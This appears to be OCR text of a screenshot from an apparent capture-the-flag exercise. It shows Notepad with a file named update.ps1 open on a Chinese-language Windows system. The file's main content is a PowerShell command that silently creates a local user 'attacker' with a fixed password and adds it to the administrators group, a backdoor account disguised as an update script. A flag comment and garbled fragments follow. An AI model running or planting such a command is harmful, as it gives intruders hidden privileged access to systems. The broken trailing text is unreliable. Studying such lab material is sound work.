 Internet Explorer 增强的安全配置已启用
update.ps1 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Start-Process "cmd.exe" -ArgumentList "/c net user attacker P@ssw0rd /add && net localgroup
administrators attacker /add"
// flag1{zheshi}
你
一个
et